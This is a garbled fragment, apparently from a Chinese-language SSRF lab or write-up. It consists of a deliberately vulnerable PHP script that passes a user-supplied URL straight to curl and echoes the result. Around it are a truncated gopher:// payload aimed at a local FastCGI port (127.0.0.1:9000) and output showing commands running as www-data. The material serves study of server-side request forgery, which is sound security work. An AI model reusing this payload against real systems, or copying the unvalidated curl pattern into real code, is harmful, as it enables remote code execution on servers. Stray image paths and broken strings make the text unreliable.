 127.0.0.1/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%
<?php
    highlight_file(__FILE__);
    $url = $_GET['url'];
    $curl = curl_init($url);
    //第二种初始化curl的方式
    //$curl = curl_init(); curl_setopt($curl, CURLOPT_URL, $_GET['url']);

    /*进行curl配置*/
    curl_setopt($curl, CURLOPT_HEADER, 0); // 不输出HTTP头
    $responseText = curl_exec($curl);
    //var_dump(curl_error($curl) ); // 如果执行curl过程中出现异常，可打开此开关，以便查看异常内容

    echo $responseText;
    curl_close($curl);
?>
yContent-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r----- bsp1